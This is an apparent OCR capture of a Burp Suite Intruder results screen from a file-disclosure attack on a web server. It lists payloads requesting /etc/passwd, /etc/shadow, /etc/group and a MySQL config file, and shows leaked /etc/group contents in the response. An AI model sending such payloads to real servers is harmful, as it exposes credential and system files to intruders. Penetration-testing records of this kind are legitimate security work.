 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redir... Timeout Length Comment
160 /etc/mysql/my.cnf 200 0 7085
4 /etc/passwd 200 0 4840
5 /etc/passwd 200 0 4840
7 /etc/group 200 0 4281
2 /etc/issue 200 0 3606
0 200 0 3580
1 /home/users/web/b1286/ip... 200 0 3580
3 /etc/motd 200 0 3580
6 /etc/shadow 200 0 3580
Request Response
Raw Headers Hex Render
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:
14 daemon:x:1:
15 bin:x:2:
16 sys:x:3:
17 adm:x:4:syslog,ubuntu
18 tty:x:5:
19 disk:x:6:
20 lp:x:7:
21 mail:x:8:
22 news:x:9:
23 uucp:x:10:
24 man:x:12:
25 proxy:x:13:
26 kmem:x:15:
27 dialout:x:20:ubuntu
? ← → passw
Finished